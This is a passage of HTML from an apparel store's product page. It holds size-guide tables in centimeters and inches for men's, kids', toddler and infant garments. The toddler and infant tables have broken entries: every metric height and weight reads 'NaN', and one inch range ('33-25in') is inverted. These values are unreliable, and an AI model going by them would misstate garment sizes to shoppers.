<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2960175983" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2960175983 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1958947967">


	<div id="col-661426652" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1673827008" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1673827008 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1566313817">


	<div id="col-1395607320" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3271335891" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3271335891 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1403069257">


	<div id="col-1441217933" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1243648852" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-1243648852 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-144757373">


	<div id="col-1411939569" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-2539190369" class="text">
		

		
<style>
#text-2539190369 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1367380466">


	<div id="col-1856430110" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1004915124" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1004915124 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1547854273">


	<div id="col-1620616482" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-352232419" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-352232419 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

